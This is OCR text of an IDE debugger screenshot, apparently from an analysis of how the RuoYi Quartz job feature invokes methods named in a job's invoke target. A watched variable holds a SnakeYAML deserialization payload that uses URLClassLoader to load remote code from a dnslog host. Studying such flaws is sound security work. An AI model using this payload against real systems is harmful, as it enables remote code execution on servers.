 SysJobController.java ISysJobService.java SysJobServiceImpl.java JobInvokeUtil.java pom.xml (ruoyi)
21 * @param sysJob 系统任务
22 */
2 usages
23 public static void invokeMethod(SysJob sysJob) throws Exception sysJob: "com.ruoyi.quartz.domain.SysJob@45cf47b2[\n jobId=78\n jobName=snake\n jobGroup=DEFAULT\n cron
24 {
25 String invokeTarget = sysJob.getInvokeTarget(); sysJob: "com.ruoyi.quartz.domain.SysJob@45cf47b2[\n jobId=78\n jobName=snake\n jobGroup=DEFAULT\n cronExpression=0
26 String beanName = getBeanName(invokeTarget); beanName: "org.yaml.snakeyaml.Yaml"
27 String methodName = getMethodName(invokeTarget); methodName: "load"
28 List<Object[]> methodParams = getMethodParams(invokeTarget); invokeTarget: "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoade
29
30 if (!isValidClassName(beanName))
31 {
32 Object bean = SpringUtils.getBean(beanName);
33 invokeMethod(bean, methodName, methodParams);
34 }
35 else
36 {
37 Object bean = Class.forName(beanName).newInstance();
38 invokeMethod(bean, methodName, methodParams);
39 }
40 }
41
42 /**
2 3 3
Maven
Database
Notifications
UNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
sysJob = {SysJob@14697} "com.ruoyi.quartz.domain.SysJob@45cf47b2[\n jobId=78\n jobName=snake\n jobGroup=DEFAULT\n cronExpression=0/15 * * ... View
invokeTarget = "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["ftp://cec270.dnslog.cn"]]]]')"
beanName = "org.yaml.snakeyaml.Yaml"
methodName = "load"
)
impl)